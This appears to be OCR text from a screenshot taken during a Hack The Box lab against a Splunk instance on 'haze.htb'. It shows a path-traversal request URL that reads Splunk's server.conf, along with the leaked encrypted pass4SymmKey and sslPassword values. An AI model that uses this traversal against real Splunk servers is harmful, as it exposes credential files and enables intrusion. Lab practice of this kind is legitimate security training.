 splunkd - Splunk
haze.htb:8089/rpc
haze.htb:8089/se
haze.htb:8089/se
404 Not Found
Login | Splunk
haze.htb:8000/en
haze.htb:8000/en
haze.htb:8000/en
Not secure
haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:..//etc/system/local/server.conf
[general] serverName = dc01 pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA== [sslConfig] sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw== [lmpool:auto_generated_pool_download-trial] description =
auto_generated_pool_download-trial peers = * quota = MAX stack_id = download-trial [lmpool:auto_generated_pool_forwarder] description = auto_generated_pool_forwarder peers = * quota = MAX stack_id = forwarder [lmpool:auto_generated_pool_free] description =
auto_generated_pool_free peers = * quota = MAX stack_id = free